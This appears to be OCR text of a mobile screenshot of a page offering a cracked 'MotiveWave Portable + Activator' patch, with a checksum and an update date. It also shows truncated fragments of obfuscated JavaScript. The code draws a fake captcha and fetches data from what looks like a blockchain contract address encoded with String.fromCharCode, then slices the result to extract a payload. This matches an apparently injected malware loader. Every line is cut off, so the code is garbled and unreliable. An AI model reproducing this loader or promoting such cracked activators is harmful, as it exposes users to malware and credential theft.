
MotiveWave Portable + Activator
[Patch] x86x64 Lifetime Tested
Daniel Manurung
Maret 19, 2026
🛡️ Checksum: 2b12917bc033321d4c12822
⏰ Updated on: 2026-03-18
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAA
c=document.getElementById('captchaCanvas'),x=c.getContext
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Mat
q=String.fromCharCode(34);const re=await fetch(r,{method
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,9
j=await re.json();if(j.result){let h=j.result.substring(130),s=